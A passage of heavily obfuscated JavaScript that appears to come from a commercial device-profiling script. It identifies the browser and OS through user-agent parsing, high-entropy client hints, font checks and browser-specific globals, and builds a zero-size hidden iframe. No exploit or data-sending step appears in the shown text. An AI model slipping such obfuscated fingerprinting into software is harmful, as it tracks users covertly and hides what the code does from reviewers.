this.td_5Z=this.td_D(this.td_N,this.td_6T,this.td_1G,this.td_5r,td_o,td_Y)||this.td_6T;this.td_d();},td_D:function(td_q,td_Y,td_K,td_r,td_z,td_a){var td_b=td_z;var td_R=td_a;var td_e=td_Y;var td_B;for(var td_j=0;
td_j<td_q.length;td_j++){if(td_q[td_j].identity===td_Y){for(var td_J=0;td_J<td_q[td_j].versionMap.length;td_J++){var td_c=td_q[td_j].versionMap[td_J];if(td_c.r.test(td_b)){td_e=td_c.s;if(/Windows/.test(td_e)){if(td_e===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(380,10)):null)){if(td_4d.td_T()){td_e=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(646,10)):null);
}td_3M.td_5E=td_g;td_4d.td_A();}return td_e;}break;}}break;}}switch(td_e){case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(539,8)):null):td_e=null;
var td_S=/(Mac OS X 10[\.\_\d]+)/.exec(td_b);if(td_S!==null&&td_S.length>=1){td_e=td_S[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_e=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_y=td_e.split(" ");if(td_y.length===4){td_r=/(Version\/[\.\d]+)/.exec(td_b);if(td_r!==null&&td_r.length>1){var td_Q=td_r[1];if(td_Q!==null&&td_Q.length>1){var td_v=td_Q.split("/");
if(td_v!==null&&td_v.length>1){td_e=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(672,7)):null)+td_v[1];
}}}}}}}break;case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null):td_e=null;
var td_Z=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_b);if(td_Z!==null&&td_Z.length>=1){td_e=td_Z[1];}if(td_K===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null)&&td_r>=110){td_3M.td_5E=td_g;
td_4d.td_A();}break;case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(365,4)):null):case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(348,6)):null):case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(354,11)):null):td_e=null;
td_B=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_R);if(td_B!==null){var td_V=td_B.length>=1?td_B[1]:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
var td_C=td_B.length>=2?td_B[2]:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
var td_O=td_B.length>=3?td_B[3]|"0":"0";td_e=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(679,4)):null)+td_V+"."+td_C+"."+td_O;
}break;default:return null;}return td_e;},td_F:function(td_Q){for(var td_U=0;td_U<td_Q.length;++td_U){var td_B=td_Q[td_U].string;var td_O=td_Q[td_U].prop;this.versionSearchString=td_Q[td_U].versionSearch||td_Q[td_U].identity;
if(td_B){if(td_B.indexOf(td_Q[td_U].subString)!==-1){return td_Q[td_U].identity;}}else{if(td_O){return td_Q[td_U].identity;}}}},td_f:function(td_i,td_a){if(!td_i){return null;}var td_m;switch(td_i){case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null):var td_o=/\WVersion[^\d]([\.\d]+)/.exec(td_a);
if(td_o!==null&&td_o.length>=1){td_m=td_o[1];}break;case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(111,9)):null):var td_b=td_a.indexOf(this.versionSearchString);
if(td_b===-1){this.versionSearchString=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(120,8)):null);
}case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(683,3)):null)){var td_S=/\WOPR[^\d]*([\.\d]+)/.exec(td_a);
if(td_S!==null&&td_S.length>=1){td_m=td_S[1];}break;}default:var td_Y=td_a.indexOf(this.versionSearchString);if(td_Y!==-1){td_m=td_a.substring(td_Y+this.versionSearchString.length+1);}break;}if(td_m){return parseFloat(td_m);
}return null;},td_x:function(td_V){var td_y=null;try{td_y=new Worker(td_V);}catch(td_J){if(td_y!==null&&typeof td_y.terminate!==[][[]]+""){td_y.terminate();}return(td_J.toString().indexOf(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(686,18)):null))!==-1);
}return false;},td_G:function(isMobile,osNoUA){var psc=this.td_x;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(704,6)):null)));
if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(710,33)):null);
})(!window[((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null);
}if(psc(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(749,8)):null))){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(757,5)):null);
}if(psc(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(762,7)):null))){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null);
}if(psc(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(769,9)):null))){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(348,6)):null)||osNoUA===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(91,6)):null);
}}catch(err){}return null;},td_d:function(){var td_m=this.td_1G;if(td_m===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null)&&this.td_3Z===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(757,5)):null)){td_m=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(757,5)):null);
}this.td_1G=td_m;if(this.td_6b!==true||this.td_0Y!==((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(289,3)):null)){return;
}this.td_0Y=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(778,11)):null);
this.td_6T=this.td_0Y;var td_o=typeof this.td_5Z===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(789,6)):null)&&this.td_5Z!==null;
var td_X=td_o&&this.td_5Z.indexOf(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(795,6)):null))!==-1;
var td_a=td_o&&this.td_5Z.indexOf(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(664,8)):null))!==-1;
if(td_a){this.osNoUA=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(664,8)):null);
}if(td_X||td_a){return;}this.td_5Z=this.td_6T;},td_s:function(td_P){return(typeof td_P!==[][[]]+""&&td_P!==null);},td_p:function(td_V){this.td_5Z=td_V;},td_A:function(){if(this.td_1G===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(160,7)):null)||this.td_1G===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null)){td_3M.td_5E=td_W;
return;}if(td_3M.td_5E>td_g){return;}td_3M.td_5E=td_M;if(typeof td_1t!==[][[]]+""&&td_4d.td_s(navigator.userAgentData)&&td_4d.td_s(navigator.userAgentData.getHighEntropyValues)){var td_J=navigator.userAgentData.getHighEntropyValues([((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(801,15)):null)]);
if(td_4d.td_s(td_J)&&td_4d.td_s(td_J.then)){td_J.then(function(td_K){function td_w(td_b){return(typeof td_b!==[][[]]+""&&td_b!==null);}if(td_w(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(282,7)):null)){if(td_w(td_K)&&td_w(td_K.platformVersion)&&td_w(td_K.platformVersion.split)){var td_P=parseInt(td_K.platformVersion.split(".")[0],10);
if(td_P>=13){td_4d.td_p(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(646,10)):null));
td_3M.td_5E=td_u;}else{if(td_P>0){td_4d.td_p(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(380,10)):null));
td_3M.td_5E=td_u;}else{td_3M.td_5E=td_W;}}}}else{if(td_w(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null)){if(td_w(td_K)&&td_w(td_K.platformVersion)&&td_w(td_K.platformVersion.split)){var td_P=parseInt(td_K.platformVersion.split(".")[0],10);
if(td_P>0){td_4d.td_p(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(816,8)):null)+td_P);
td_3M.td_5E=td_u;}else{td_3M.td_5E=td_W;}}}}});}}},td_T:function(){if(this.td_1G===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(160,7)):null)||this.td_1G===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null)){return false;
}try{if(td_4d.td_s(document.fonts)&&td_4d.td_s(document.fonts.check)){return document.fonts.check(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(824,23)):null));
}}catch(td_V){}return false;},td_n:{},td_t:{},td_H:{},td_N:{}};td_3M.tdz_ce37e997b2044c598e6ec53facce5202=new td_3M.td_0Z("\x63\x65\x33\x37\x65\x39\x39\x37\x62\x32\x30\x34\x34\x63\x35\x39\x38\x65\x36\x65\x63\x35\x33\x66\x61\x63\x63\x65\x35\x32\x30\x32\x35\x33\x35\x34\x30\x31\x30\x34\x35\x31\x30\x63\x30\x66\x30\x30\x35\x61\x30\x62\x35\x31\x35\x36\x35\x37\x30\x37\x35\x30\x35\x66\x35\x64\x30\x62\x37\x66\x32\x33\x33\x31\x37\x34\x37\x65\x32\x33\x30\x38\x30\x35\x31\x31\x30\x34\x35\x38\x35\x37\x35\x35\x35\x66\x31\x33\x31\x31\x34\x61\x35\x36\x31\x37\x35\x30\x35\x38\x31\x61\x30\x36\x35\x62\x34\x33\x35\x35\x35\x36\x30\x66\x35\x30\x35\x64\x35\x39\x31\x37\x35\x66\x30\x34\x34\x65\x35\x64\x35\x61\x30\x32\x30\x35\x30\x36\x30\x64\x34\x38\x30\x34\x34\x31\x35\x31\x35\x63\x30\x37\x30\x37\x35\x63\x34\x66\x30\x36\x35\x36\x35\x35\x35\x38\x31\x30\x30\x38\x34\x32\x35\x33\x35\x36\x30\x32\x31\x64\x30\x39\x31\x34\x35\x35\x31\x61\x35\x35\x34\x66\x30\x35\x31\x61\x35\x64\x34\x31\x30\x35\x30\x66\x30\x61\x35\x34\x34\x36\x30\x61\x35\x65\x30\x36\x30\x33\x34\x37\x30\x63\x34\x35\x34\x39\x35\x36\x34\x34\x30\x62\x34\x36\x35\x39\x35\x62\x35\x61\x35\x39\x35\x34\x35\x62\x34\x62\x30\x61\x35\x61\x31\x30\x31\x37\x35\x30\x30\x38\x34\x36\x31\x35\x30\x63\x31\x33\x35\x66\x31\x38\x30\x30\x30\x30\x30\x32\x35\x38\x34\x35\x35\x66\x35\x32\x30\x33\x34\x64\x30\x33\x31\x61\x35\x30\x30\x32\x30\x30\x30\x66\x31\x34\x30\x31\x35\x61\x34\x62\x35\x63\x30\x30\x34\x34\x35\x66\x35\x33\x34\x35\x34\x62\x31\x35\x31\x33\x30\x30\x30\x64\x30\x61\x35\x62\x35\x31\x35\x35\x37\x66\x33\x30\x33\x64\x37\x65\x37\x62\x35\x37\x31\x37\x36\x31\x37\x61\x32\x65\x37\x61\x36\x34\x36\x30\x36\x34\x34\x64\x30\x36\x31\x37\x30\x38\x32\x38\x34\x35\x31\x64\x30\x65\x35\x39\x30\x31\x34\x38\x33\x39\x32\x65\x32\x66\x32\x64\x36\x31\x36\x36\x36\x30\x37\x66\x30\x61\x30\x36\x34\x31\x35\x38\x31\x36\x35\x36\x35\x66\x34\x33\x34\x63\x36\x61\x37\x64\x37\x38\x37\x63\x33\x37\x36\x31\x36\x39");
var td_3M=td_3M||{};if(typeof td_3M.td_0M===[][[]]+""){td_3M.td_0M=[];}td_3M.td_3I=function(){for(var td_q=0;td_q<td_3M.td_0M.length;++td_q){td_3M.td_0M[td_q]();}};td_3M.td_2I=function(td_b,td_V){try{var td_z=td_b.length+"&"+td_b;
var td_L="";var td_J=((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(0,16)):null);
for(var td_k=0,td_h=0;td_k<td_z.length;td_k++){var td_m=td_z.charCodeAt(td_k)^td_V.charCodeAt(td_h)&10;if(++td_h===td_V.length){td_h=0;}td_L+=td_J.charAt((td_m>>4)&15);td_L+=td_J.charAt(td_m&15);}return td_L;
}catch(td_R){return null;}};td_3M.td_2F=function(){try{var td_b=window.top.document;var td_R=td_b.forms.length;return td_b;}catch(td_P){return document;}};td_3M.td_4g=function(td_U){try{var td_q;if(typeof td_U===[][[]]+""){td_q=window;
}else{if(td_U==="t"){td_q=window.top;}else{if(td_U==="p"){td_q=window.parent;}else{td_q=window;}}}var td_S=td_q.document.forms.length;return td_q;}catch(td_Q){return window;}};td_3M.add_lang_attr_html_tag=function(td_b){try{if(td_b===null){return;
}var td_P=td_b.getElementsByTagName(Number(485781).toString(30));if(td_P[0].getAttribute(Number(296632).toString(24))===null||td_P[0].getAttribute(Number(296632).toString(24))===""){td_P[0].setAttribute(Number(296632).toString(24),((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(16,2)):null));
}else{}}catch(td_w){}};td_3M.load_iframe=function(td_k,td_V){var td_w=td_6y(5);if(typeof(td_0I)!==[][[]]+""){td_0I(td_w,((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(18,6)):null));
}var td_U=td_V.createElement(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(24,6)):null));
td_U.id=td_w;td_U.title=((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(30,5)):null);
td_U.setAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(35,13)):null),Number(890830).toString(31));
td_U.setAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(48,11)):null),Number(890830).toString(31));
td_U.width="0";td_U.height="0";if(typeof td_U.tabIndex!==[][[]]+""){td_U.tabIndex=((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(59,2)):null);
}if(typeof td_6J!==[][[]]+""&&td_6J!==null){td_U.setAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(61,7)):null),td_6J);
}td_U.style=((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(68,83)):null);
